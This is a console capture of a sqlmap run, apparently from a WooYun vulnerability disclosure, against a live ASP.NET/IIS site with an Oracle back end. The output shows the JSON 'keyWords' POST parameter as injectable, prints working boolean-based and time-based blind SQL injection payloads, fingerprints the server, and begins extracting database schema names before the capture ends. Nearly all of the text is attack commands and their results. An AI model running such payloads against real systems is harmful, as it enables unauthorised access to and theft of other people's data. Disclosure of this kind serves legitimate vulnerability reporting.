 管理员: sqlmap - 快捷方式 - sqlmap.py -r ../sql.txt --no-cast --dbs
C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --dbs
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:12:24
[20:12:24] [INFO] parsing HTTP request from '../sql.txt'
JSON-like data found in POST data. Do you want to process it? [Y/n/q] y
[20:12:26] [INFO] resuming back-end DBMS 'oracle'
[20:12:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: JSON-like #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {'keyWords':'10000%' AND 6527=6527 AND '%'=''}
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: {'keyWords':'10000%' AND 5823=(SELECT COUNT(*) FROM ALL_USERS T1,AL
L_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'=''}
---
[20:12:27] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:12:27] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:12:27] [INFO] fetching database (schema) names
[20:12:27] [INFO] fetching number of databases
[20:12:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:12:27] [INFO] retrieved: 19
[20:12:47] [INFO] retrieved: ASSE
[20:13:53] [INFO] retrieved: CAREER
[20:15:26] [INFO] retrieved: C
www.wooyun.org